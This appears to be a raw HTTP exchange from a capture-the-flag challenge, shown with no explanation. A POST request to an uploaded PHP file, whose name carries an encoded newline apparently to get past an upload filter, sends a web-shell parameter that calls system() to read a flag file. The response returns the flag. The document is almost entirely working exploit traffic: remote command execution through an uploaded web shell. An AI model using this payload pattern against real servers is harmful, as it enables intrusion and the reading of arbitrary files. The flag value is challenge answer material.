 POST /upload/test666.php%0a HTTP/1.1
Host: 140.82.19.20:29099
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.157 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
cmd=system('cat /var/flag_jshdfkjshdfkd.txt');
HTTP/1.1 200 OK
Date: Mon, 20 May 2019 16:46:31 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 24
aurora{UpL0ad_Php_F113}